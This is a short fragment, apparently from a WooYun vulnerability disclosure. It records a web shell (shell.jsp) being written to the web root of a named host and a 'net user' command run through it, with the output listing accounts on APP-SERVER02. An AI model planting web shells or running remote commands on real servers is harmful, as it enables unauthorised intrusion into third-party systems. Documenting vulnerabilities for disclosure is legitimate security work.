 Url: http://tcmages.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\APP-SERVER02 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org